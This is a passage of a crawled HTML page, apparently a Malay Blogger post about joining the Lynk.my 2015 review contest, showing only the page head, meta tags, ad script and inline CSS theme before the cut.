

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html
body_size: 61797
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/2829643152003034818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' rel='image_src'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='description'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/w1200-h630-p-k-no-nu/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<title>
Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' name='twitter:image'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px 